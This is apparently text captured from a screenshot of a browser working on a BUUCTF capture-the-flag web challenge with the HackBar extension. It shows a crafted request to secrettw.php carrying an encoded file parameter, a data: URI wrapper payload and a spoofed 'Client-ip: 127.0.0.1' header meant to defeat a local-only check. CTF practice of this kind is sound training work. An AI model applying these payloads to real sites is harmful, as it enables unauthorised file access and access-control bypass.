 应用 新标签页 BUUCTF 前端 JAVA 工具 CTF Python JavaScript PHP Linux指南 Markdown AWD XML 数据库
Flag is here~But how to get it?Local access only!
Your REQUEST is:flag.php
Elements Console Sources Network Performance Application Security Memory Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://65ee5479-3f26-434f-82f5-19eccddc5b92.node3.buuoj.cn/secrettw.php?file=ZmpdYSZmXGI=&2333=data:text/plain,todat is a happy day
Enable POST ADD HEADER
Name Value
Client-ip 127.0.0.1